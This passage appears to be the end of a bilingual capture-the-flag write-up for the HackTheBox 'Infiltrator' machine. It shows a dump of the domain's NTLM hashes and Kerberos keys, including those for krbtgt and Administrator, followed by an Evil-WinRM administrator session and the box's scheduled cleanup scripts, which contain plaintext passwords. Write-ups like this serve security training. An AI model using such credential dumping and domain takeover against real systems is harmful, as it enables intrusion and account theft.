infiltrator.htb\lan_managment:8101:aad3b435b51404eeaad3b435b51404ee:a1983d156e1d0fdf9b01208e2b46670d:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:c4d8ecef85fdd70a87fa9c8da56a417f:::
infiltrator_svc$:3102:aad3b435b51404eeaad3b435b51404ee:4bc37a35b66f6ea51e478ca5473d4e59:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d9ae321762ce3d90ff7835a9e9a8fe453bcc3b35c0cb212326e0efb2e8b29ba
Administrator:aes128-cts-hmac-sha1-96:762b10a1e2296a49bab7da1ce32755ed
Administrator:des-cbc-md5:0497041f3e5d2598
krbtgt:aes256-cts-hmac-sha1-96:673c00e9dd5ca94e9be6312a159fc1c4e2ef95792ec45f867ec2c1ad439f3150
krbtgt:aes128-cts-hmac-sha1-96:674de1e736dbefda6f24dd914e598d79
krbtgt:des-cbc-md5:a4b9c73bc4a46bcd
infiltrator.htb\D.anderson:aes256-cts-hmac-sha1-96:42447533e9f1c9871ddd2137def662980e677a748b5d184da910d3c4daeb403f
infiltrator.htb\D.anderson:aes128-cts-hmac-sha1-96:021e189e743a78a991616821138e2e69
infiltrator.htb\D.anderson:des-cbc-md5:1529a829132a2345
infiltrator.htb\L.clark:aes256-cts-hmac-sha1-96:dddc0366b026b09ebf0ac3e7a7f190b491c4ee0d7976a4c3b324445485bf1bfc
infiltrator.htb\L.clark:aes128-cts-hmac-sha1-96:5041c75e19de802e0f7614f57edc8983
infiltrator.htb\L.clark:des-cbc-md5:cd023d5d70e6aefd
infiltrator.htb\M.harris:aes256-cts-hmac-sha1-96:90dd4ed523ecc25972afe0b133cad79d5c5b88e6bc5cd1a8d2920ccb45b15596
infiltrator.htb\M.harris:aes128-cts-hmac-sha1-96:bf1e51ae7fa659e146833d8de8ff3d17
infiltrator.htb\M.harris:des-cbc-md5:7fabf8e6e5678a67
infiltrator.htb\O.martinez:aes256-cts-hmac-sha1-96:d497f5a48df0dd55d34c79c7893867a3aad8b222dc7f41af67a1476735c9ed75
infiltrator.htb\O.martinez:aes128-cts-hmac-sha1-96:a062fd39eee45a7ceea3f8e5b7525d10
infiltrator.htb\O.martinez:des-cbc-md5:70f8164a9713ba8c
infiltrator.htb\A.walker:aes256-cts-hmac-sha1-96:cbaeaefb06f17d3eb1d49550e5714fbdf517922c841375cd6a6cd750aa5e3efe
infiltrator.htb\A.walker:aes128-cts-hmac-sha1-96:27b89dea58e7a98cfadc60b2af7ab568
infiltrator.htb\A.walker:des-cbc-md5:a4515dd5d09be9b9
infiltrator.htb\K.turner:aes256-cts-hmac-sha1-96:0f75078e57f71485606fef572b36a278645e2053438e8596c48be7e41e56055a
infiltrator.htb\K.turner:aes128-cts-hmac-sha1-96:fb14214da9c033aa04c0d559abbd3f7a
infiltrator.htb\K.turner:des-cbc-md5:b94a5d234307459b
infiltrator.htb\E.rodriguez:aes256-cts-hmac-sha1-96:52c2444473f775e05ba01744af63901249a018ade7369a262981ce3aeede220a
infiltrator.htb\E.rodriguez:aes128-cts-hmac-sha1-96:9988b989a3d40045326f8908094a79be
infiltrator.htb\E.rodriguez:des-cbc-md5:2f013eea29c7f237
infiltrator.htb\winrm_svc:aes256-cts-hmac-sha1-96:61f308b54f3b17ed48c2877c775a6aa37789b46c1741e356f6fcdab75373d1ca
infiltrator.htb\winrm_svc:aes128-cts-hmac-sha1-96:1d454266ab84bfe7ce7bb03e48a23ac7
infiltrator.htb\winrm_svc:des-cbc-md5:01ce70109ecea73b
infiltrator.htb\lan_managment:aes256-cts-hmac-sha1-96:e66b410341a87c4f1ff382e9c4e3e26d0a351de2ebea9ba0d234b7713cfb0ce6
infiltrator.htb\lan_managment:aes128-cts-hmac-sha1-96:5bf2b52baf80470a2dfe5466c44e9896
infiltrator.htb\lan_managment:des-cbc-md5:b6044c94896e57f1
DC01$:aes256-cts-hmac-sha1-96:15db1652b02a83f4324bd8ba4f2a20eb8ea7631bf87dfec2d4f97ebeff32435d
DC01$:aes128-cts-hmac-sha1-96:70d8ad0059f5e81f43310c34e9937556
DC01$:des-cbc-md5:fb2954402cd32f5e
infiltrator_svc$:aes256-cts-hmac-sha1-96:56e0aa473964e0dbc481fc783373842de1cb383fc8171164e9e6849338c277a9
infiltrator_svc$:aes128-cts-hmac-sha1-96:b23d807863adc3b3dcb5a594535c879c
infiltrator_svc$:des-cbc-md5:ef52681ca2a72fc1More on the Box
*Evil-WinRM* PS C:\Users\Administrator\Links> Get-ScheduledTask
TaskPath TaskName State
-------- -------- -----
\ CA_Template_CleaningUp Ready
\ CleaningUp Ready
\ CreateExplorerShellUnelevatedTask Running
\ LDAP Ready
\ lock_drive_E Ready
\ Messenger Ready
\ StartEndRDP Ready
\ User_Feed_Synchronization-{18F... Ready
在管理員中看到了一些自動運行的脚本
*Evil-WinRM* PS C:\Users\Administrator\Links> ls
Directory: C:\Users\Administrator\Links
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/4/2024 3:03 PM 20002 ADCSTemplate.psm1
-a---- 8/2/2024 4:28 PM 441224 Autologon64.exe
-a---- 2/25/2024 5:26 PM 960 cleaning_up.ps1
-a---- 2/19/2024 4:22 AM 924 cleanup_ca.ps1
-a---- 8/21/2024 1:54 PM 518 Desktop.lnk
-a---- 8/21/2024 1:54 PM 975 Downloads.lnk
-a---- 1/4/2024 4:18 PM 4944 Infiltrator_Template.json
-a---- 8/26/2024 2:13 AM 156 ldap.ps1
-a---- 2/25/2024 7:06 AM 464 Lock-BitLocker.ps1
-a---- 8/26/2024 7:40 AM 384 messenger.ps1
-a---- 8/26/2024 7:40 AM 1290 start_end_rdp.ps1cleaning_up.ps1
每隔5分鐘重設一次密碼。
net group "CHIEFS MARKETING" E.RODRIGUEZ /del
dsacls.exe "CN=E.rodriguez,OU=MARKETING DIGITAL,DC=INFILTRATOR,DC=HTB" /resetDefaultDACL
dsacls.exe "CN=CHIEFS MARKETING,CN=USERS,DC=INFILTRATOR,DC=HTB" /I:T /G "E.RODRIGUEZ:WS"
dsacls.exe "OU=MARKETING DIGITAL,DC=INFILTRATOR,DC=HTB" /resetDefaultDACL
dsacls.exe "OU=MARKETING DIGITAL,DC=INFILTRATOR,DC=HTB" /G "infiltrator\D.ANDERSON:GA"
Set-ADAccountPassword -Identity "E.rodriguez" -NewPassword (ConvertTo-SecureString "Eth@n_D1g1Tal@202!" -AsPlainText -Force) -Reset
Set-ADAccountPassword -Identity "M.harris" -NewPassword (ConvertTo-SecureString "D3v3l0p3r_Pass@1337!" -AsPlainText -Force) -Reset
$Remove_Memebers = Get-ADobject -searchbase "OU=Marketing Digital,DC=infiltrator,DC=htb" -Filter * | Where-Object {$_.Name -notin @("Marketing Digital", "E.rodriguez")}
foreach ($Member in $Remove_Memebers) {
Remove-ADobject -identity $Member.distinguishedname -Confirm:$false -Recursive
}cleanup_ca.ps1
每隔2分鐘重設一次 CA 的證書。。。
ipmo C:\users\Administrator\Links\ADCSTemplate.psm1
Import-Module PSPKI
# Get the current templates
$current_templates = Get-ADCSTemplate
$current_templates = $current_templates.name
# Define the Infiltrator_Template
$infiltrator_template_name = "Infiltrator_Template"
# Check if Infiltrator_Template exists
if ($current_templates -contains $infiltrator_template_name) {
Remove-ADCSTemplate -DisplayName $infiltrator_template_name -Confirm:$False
Write-Host "Infiltrator_Template removed successfully."
}
New-ADCSTemplate -DisplayName Infiltrator_Template -JSON (Get-Content C:\Users\Administrator\Links\Infiltrator_Template.json -Raw) -Publish
$template = Get-CertificateTemplate -Name Infiltrator_Template
Get-CertificateTemplateAcl -Template $template | Add-CertificateTemplateAcl -Identity infiltrator_svc$ -AccessType Allow -AccessMask Write, Read | Set-CertificateTemplateAcl | Format-ListLock-BitLocker.ps1
每隔3分鐘重設一次 blt-locker
$mountPoint = 'E'
# Check if BitLocker is already locked
$bitlockerStatus = Get-BitLockerVolume -MountPoint $mountPoint | Select-Object -ExpandProperty LockStatus
if ($bitlockerStatus -eq 'Unlocked') {
# Lock BitLocker if it's not already locked
Lock-BitLocker -MountPoint $mountPoint
Write-Host "BitLocker locked successfully for $mountPoint."
} else {
Write-Host "BitLocker is already locked for $mountPoint. No action taken."
} start_end_rdp.ps1
每隔2分鐘重設一次 RDP,因爲機器人要上綫。
# Clear existing RDP credentials for the specified target
cmdkey /list | ForEach-Object {
if ($_ -like "*target=TERMSRV/*") {
cmdkey /del:($_ -replace " ","" -replace "Target:","")
}
}
# Define RDP connection parameters
$Server = "infiltrator.htb"
$User = "o.martinez"
$Password = "M@rtinez_P@ssw0rd!"
# Store RDP credentials
cmdkey /generic:TERMSRV/$Server /user:$User /pass:$Password
# Initiate RDP connection
Start-Process "mstsc" -ArgumentList "/v:$Server"
# Function to check if the user "o.martinez" is active
function Check-UserActive {
$output = qwinsta /server:$Server
return $output | Select-String -Pattern "o.martinez"
}
# Wait for RDP to start and periodically check if the user is active
Start-Sleep -Seconds 5 # Wait a few seconds for the RDP session to start
$userActive = $null
while ($null -eq $userActive) {
$userActive = Check-UserActive
if ($userActive) {
# If the user is active, end the RDP session
Stop-Process -Name mstsc -Force
Write-Output "User 'o.martinez' is active on $Server. RDP session ended."
break
} else {
# Wait a bit before checking again
Start-Sleep -Seconds 5
}
}
if (-not $userActive) {
Write-Output "User 'o.martinez' is not active on $Server."
}Thanks
Respect: If my writeup really helps you, Give me a respect to let me know, Thankssssss!
感謝: 製作不易,如果我的writeup真的幫到你了, 給我一個respect,這樣我就會知道,感謝你!
Found Mistakes: If you find something wrong in the page, please feel free email to mane@manesec.com thanksss !!!
發現一些錯誤: 如果你在文章中發現一些錯誤,請發郵件到 mane@manesec.com ,麻煩了!!
Beginner Recommand: If you are a beginner, please use this link to sign up for an HTB Academy to get more Higher level of knowledge.
新手非常推薦: 如果你是初學者,可以用此鏈接來嘗試注冊 HTB Academy 賬號。
使用上面的鏈接加入 HTB 的 academy 就可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
Join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.